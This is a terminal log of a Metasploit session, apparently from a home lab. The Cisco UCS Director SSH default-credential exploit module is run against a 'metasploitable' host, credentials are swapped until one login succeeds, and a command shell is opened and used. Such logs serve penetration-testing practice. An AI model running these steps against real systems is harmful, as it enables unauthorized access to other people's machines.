 msf6 auxiliary(scanner/ssh/juniper_backdoor) > use 11
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/ssh/cisco_ucs_scpuser) > show options
Module options (exploit/linux/ssh/cisco_ucs_scpuser):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD scpuser yes Password to login with
RHOSTS 192.168.65.147 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
USERNAME scpuser yes Username to login with
Exploit target:
Id Name
-- ----
0 Cisco UCS Director < 6.7.2.0
View the full module info with the info, or info -d command.
msf6 exploit(linux/ssh/cisco_ucs_scpuser) > run
[*] 192.168.65.147:22 - Attempt to login to the Cisco appliance...
[-] 192.168.65.147:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/cisco_ucs_scpuser) > set USERNAME user
USERNAME => user
msf6 exploit(linux/ssh/cisco_ucs_scpuser) > set PASSWORD user
PASSWORD => user
msf6 exploit(linux/ssh/cisco_ucs_scpuser) > run
[*] 192.168.65.147:22 - Attempt to login to the Cisco appliance...
[+] 192.168.65.147:22 - Login Successful (user:user)
[*] Found shell.
[*] Command shell session 2 opened (192.168.65.143:39227 -> 192.168.65.147:22) at 2024-07-28 12:56:55 +0530
whoami
user
hostname
metasploitable
ls
hello
sampe.txt